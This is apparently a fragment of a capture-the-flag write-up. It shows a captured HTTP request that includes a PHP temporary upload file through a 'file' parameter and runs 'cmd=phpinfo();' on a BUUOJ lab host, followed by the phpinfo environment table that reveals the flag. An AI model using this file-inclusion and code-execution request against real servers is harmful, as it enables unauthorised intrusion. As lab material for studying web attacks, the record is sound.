 POST /flflflflag.php?file=/tmp/phpiuOofp HTTP/1.1
Host: 1e9ab8e3-1c1c-485c-bb3b-c2ed35ce3a39.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
Origin: http://1e9ab8e3-1c1c-485c-bb3b-c2ed35ce3a39.node3.buuoj.cn
Connection: close
Referer: http://1e9ab8e3-1c1c-485c-bb3b-c2ed35ce3a39.node3.buuoj.cn/404.html
Cookie: Hash=fa25e54758d5d5c1927781a6ede89f8a
Upgrade-Insecure-Requests: 1
cmd=phpinfo%28%29%3B
? < + > Type a search term 0 matches
<table>
<tr class="h"><th>Variable</th><th>Value</th></tr>
<tr><td class="e">APACHE_LOG_DIR </td><td class="v">/var/log/apache2
</td></tr>
<tr><td class="e">LANG </td><td class="v">C </td></tr>
<tr><td class="e">HOSTNAME </td><td class="v">b624352f7b33 </td></tr>
<tr><td class="e">APACHE_CONFDIR </td><td class="v">/etc/apache2 </td></tr>
<tr><td class="e">APACHE_LOCK_DIR </td><td class="v">/var/lock/apache2
</td></tr>
<tr><td class="e">PHPIZE_DEPS </td><td class="v">autoconf dpkg-dev
file g++ gcc libc-dev
make pkg-config re2c </td></tr>
<tr><td class="e">GPG_KEYS </td><td
class="v">1A4E8B7277C42E53DBA9C7B9BCAA30EA9C0D5763
6E4F6AB321FDC07F2C332E3AC2BF0BC433CFC8B3 </td></tr>
<tr><td class="e">PHP_EXTRA_CONFIGURE_ARGS </td><td class="v">--with-apxs2
--disable-cgi </td></tr>
<tr><td class="e">PHP_ASC_URL </td><td
class="v">https://secure.php.net/get/php-7.0.33.tar.xz.asc/from/this/mirr
or </td></tr>
<tr><td class="e">PHP_CFLAGS </td><td class="v">-fstack-protector-strong
-fpic -fpie -O2 </td></tr>
<tr><td class="e">PHP_EXTRA_BUILD_DEPS </td><td class="v">apache2-dev
</td></tr>
<tr><td class="e">PWD </td><td class="v">/var/www/html </td></tr>
<tr><td class="e">PHP_LDFLAGS </td><td class="v">-Wl,-O1
-Wl,--hash-style=both -pie </td></tr>
<tr><td class="e">APACHE_RUN_GROUP </td><td class="v">www-data </td></tr>
<tr><td class="e">APACHE_RUN_DIR </td><td class="v">/var/run/apache2
</td></tr>
<tr><td class="e">PHP_INI_DIR </td><td class="v">/usr/local/etc/php </td></tr>
<tr><td class="e">PHP_URL </td><td
class="v">https://secure.php.net/get/php-7.0.33.tar.xz/from/this/mirror
</td></tr>
<tr><td class="e">APACHE_ENVVARS </td><td class="v">/etc/apache2/envvars
</td></tr>
<tr><td class="e">PHP_CPPFLAGS </td><td class="v">-fstack-protector-strong
-fpic -fpie -O2 </td></tr>
<tr><td class="e">APACHE_RUN_USER </td><td class="v">www-data </td></tr>
<tr><td class="e">FLAG </td><td
class="v">flag{cf6c3967-63b6-43cd-871a-82d4e1611d50} </td></tr>
<tr><td class="e">PHP_VERSION </td><td class="v">7.0.33 </td></tr>
? < + > flag{ 1 matc